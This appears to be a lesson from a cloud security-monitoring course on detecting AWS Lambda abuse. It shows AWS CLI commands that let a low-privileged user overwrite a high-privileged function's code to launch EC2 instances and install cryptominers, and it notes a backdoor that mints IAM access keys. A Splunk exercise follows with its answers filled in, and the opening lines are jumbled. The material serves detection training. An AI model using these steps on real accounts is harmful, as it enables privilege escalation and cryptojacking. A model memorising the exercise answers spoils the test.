
UpdateFunctionConfiguration*)Edit its code to create a new access key upon Lambda execution (

UpdateFunctionCode*)Make the Lambda public and allow access via Function URL (
AddPermissions*)Open the Function URL in a browser any time they need a new access key
| Code of the backdoored Lambda function | Lambda generates IAM access key |
|---|---|
Lambda For Privesc
Imagine a developer who maintains a thm-deployer Lambda function that deploys and configures lab EC2 instances on demand. To let the function create and set up those instances, you attach the EC2FullAccess and SSMFullAccess policies to its execution role. This is how admins or attackers would see the Lambda configuration from AWS CLI:
Discovering Lambda Privileges
user@thm-vm:~$ aws lambda get-function-configuration --function-name thm-deployer
{
  "Role": "arn:aws:iam::123456789012:role/THMDeployerRole", ...
}
user@thm-vm:~$ aws iam list-attached-role-policies --role-name THMDeployerRole
[
  {"PolicyName": "EC2FullAccess" ...},
  {"PolicyName": "SSMFullAccess" ...}
]
Then, following best practices, you do not grant the developer any privileges except for AWSLambda_FullAccess to manage the Lambda function. The problem here is that if an attacker compromises the low-privileged developer's IAM user, they could modify the high-privileged Lambda's code to include malicious functionality. For example, spin up hundreds of EC2 instances and use SSM to install cryptominers there:
AbusingLambdafor Privesc and Impact
attacker@kali:~$ aws lambda update-function-code \     // UpdateFunctionCode* CloudTrail event
  --function-name thm-deployer \
  --zip-file fileb://malicious-code.zip                // The code will launch EC2 instances

attacker@kali:~$ aws lambda invoke \                   // Invoke* is not logged by default (!)
  --function-name thm-deployer results.json
Above is a clear case of Privilege Escalation. The developer's IAM user could not launch instances or use SSM directly, but the attackers gained those capabilities through the Lambda function. It also highlights how Lambda can be used to cause Impact by deploying a whole cryptomining infrastructure in one command. Lambda functions are a great potential for attackers, so be vigilant!
Practice
This task explores the scenario from the Lambda For Privesc section above.
Continue to Splunk index=task7 query and start from the earliest events.
Answer the questions below
What user and access key interacted with the Lambda service?
Answer Example: john.doe, AKIABCDEFGHJKLM carl.brown, AKIAVZZK4G6EZH7GIZY3
index="task7" dest="lambda.amazonaws.com" userName="carl.brown"

The attacker overwrote the Lambda code with the malicious one.
What is the size of the uploaded Python code? 1837
index="task7" eventSource="lambda.amazonaws.com" python3

The malicious code started two EC2 instances.
What are their instance IDs? (Ascending, via comma) i-054e705408f5fa5de, i-056219235e66e3f94
index="task7" eventSource="ec2.amazonaws.com"


The code was updated again to install cryptominers on EC2 via SSM.
What SSM "documentName" did the attacker use to install malware? AWS-RunShellScript
index="task7" eventSource="ssm.amazonaws.com" boto3/1.40.4

Which user-agent was used by Lambda to run the malicious code?
Answer Example: aws-sdk/1.2.5 Boto3/1.40.4

Conclusion
In this room, you explored how different cloud workloads create unique monitoring challenges: EC2 Systems Manager needs dedicated rules to catch malicious commands, containers require specialized runtime visibility (for example, Falco), and AWS Lambda can appear at any stage of an incident. Combined with control plane and managed service monitoring from the previous rooms, you should now be prepared to monitor any AWS environment.
Note for Other Clouds
Microsoft Azure, Google Cloud, and other cloud providers offer equivalent workload options, so your monitoring strategy should remain consistent across platforms. For example, tools like Falco can be deployed in any environment, while AWS Lambda maps to Google Cloud Run on GCP and Azure Functions on Microsoft Azure. By focusing on core technologies such as container security and serverless compute, you can easily switch clouds and set up monitoring from scratch.